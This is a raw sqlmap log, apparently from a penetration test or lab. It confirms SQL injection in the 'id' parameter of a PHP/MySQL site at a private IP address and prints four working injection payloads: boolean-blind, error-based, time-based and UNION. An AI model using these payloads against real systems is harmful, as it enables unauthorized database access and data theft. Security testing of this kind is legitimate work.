 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9766=9766 AND 'jUDc'='jUDc

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176716b71,(SELECT (ELT(7796=7796,1))),0x71626a6b71),7796) AND 'BSBE'='BSBE

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2880 FROM (SELECT(SLEEP(5)))omFj) AND 'LCiX'='LCiX

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6358' UNION ALL SELECT NULL,NULL,CONCAT(0x7176716b71,0x56734463457752494b4948484e45694d676f4e4f6643664a627868774b5351747272505372525363,0x71626a6b71)-- -
---
[16:29:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.6.9
back-end DBMS: MySQL >= 5.6
[16:29:07] [INFO] fetched data logged to text files under 'C:\Users\XMTX\AppData\Local\sqlmap\output\192.168.10.3'

[*] ending @ 16:29:07 /2022-09-28/